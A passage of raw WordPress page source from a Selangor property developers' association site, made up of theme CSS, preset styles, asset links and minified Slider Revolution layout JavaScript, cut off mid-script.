#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a,
#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a::after,
.woocommerce .product .woocommerce-tabs .tabs li a::after,
.woocommerce .woocommerce-message,
.widget ul li .children li a::before, .widget ul li .sub-menu li a::before,
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet::after,
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list {
	background-color: #273272;
}

.search-results,
#site .imagebox:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.projects-grid .project .project-info .project-meta a:hover,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::before,
.woocommerce .products li .button:hover {
	border-color: #273272;
}

#site .owl-buttons .owl-prev, #site .owl-buttons .owl-next,
.blog-large .post .post-header .post-meta .post-date,
.blog-grid .post .post-content .post-comments a::before, 
.blog-masonry .post .post-content .post-comments a::before,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
#site .testimonial .testimonial-meta::before,
#site .iconlist.iconlist-icon-small li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-xlarge li .iconlist-item-icon i,
#site .counter .counter-image i,
.info-box i,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i {
	color: #c6d3e3;
}

.button.primary::after,
.widget.widget_calendar caption,
.site-content .content-header.content-header-left .page-title-wrap::after,
.highlight,
.navigator .menu-flyout .dw-sub-menu li:hover > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-item > a, 
.navigator .menu-flyout .dw-sub-menu li.current_page_item > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-ancestor > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-parent > a,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.navigator .dw-mega-menu-tabs,
.site-header.site-header-classic .social-icons a::after,
.site-header-sticky .navigator .social-icons a::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes,
.off-canvas-toggle[data-target="off-canvas-right"] {
	background-color: #c6d3e3;
}

#site .imagebox,
blockquote,
.main-sidebar .widget,
.comments-area .comment-list > li:last-child,
#site .posts-carousel .post .post-inner::after,
#site .posts-carousel .post .post-inner,
.navigator .dw-sub-menu,
.site-footer .content-bottom-widgets aside .widget,
.blog-masonry .post.sticky .post-inner,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::before,
#site .wpb_single_image .vc_figure .vc_figure-caption {
	border-color: #c6d3e3;
}

::selection {
	background: #c6d3e3;
}
::-moz-selection {
	background: #c6d3e3;
}

.has-post-thumbnail .featured-image {
	background-image: -webkit-linear-gradient(left, #273272 , #c6d3e3);
	background-image:      -o-linear-gradient(right, #273272, #c6d3e3);
	background-image:    -moz-linear-gradient(right, #273272, #c6d3e3);
	background-image:         linear-gradient(to right, #273272 , #c6d3e3);
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rehdaselangor.com/wp-includes/css/dist/block-library/style.min.css?ver=a99b03841d4328eaf48b6cd9b229a670' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sr7css-css' href='//rehdaselangor.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rehdaselangor.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://rehdaselangor.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://rehdaselangor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//rehdaselangor.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//rehdaselangor.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script></script><link rel="https://api.w.org/" href="https://rehdaselangor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rehdaselangor.com/wp-json/wp/v2/pages/10390" /><link rel="canonical" href="https://rehdaselangor.com/6-january-2020-courtesy-visit-to-ybrs-tuan-haji-shamsul-shahril-badliza-bin-mohd-noor-yang-di-pertua-majlis-perbandaran-selayang-mps/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rehdaselangor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frehdaselangor.com%2F6-january-2020-courtesy-visit-to-ybrs-tuan-haji-shamsul-shahril-badliza-bin-mohd-noor-yang-di-pertua-majlis-perbandaran-selayang-mps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rehdaselangor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frehdaselangor.com%2F6-january-2020-courtesy-visit-to-ybrs-tuan-haji-shamsul-shahril-badliza-bin-mohd-noor-yang-di-pertua-majlis-perbandaran-selayang-mps%2F&#038;format=xml" />
        <script type='text/javascript'>
            if ( typeof ajaxurl === 'undefined' ) {
                var ajaxurl = 'https://rehdaselangor.com/wp-admin/admin-ajax.php';
            }
            if ( typeof resturl === 'undefined' ) {
                var resturl = 'https://rehdaselangor.com/wp-json/';
            }
        </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '66673ee6a0';
	SR7.E.ajaxurl		= 'https://rehdaselangor.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://rehdaselangor.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://rehdaselangor.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://rehdaselangor.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1920,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof 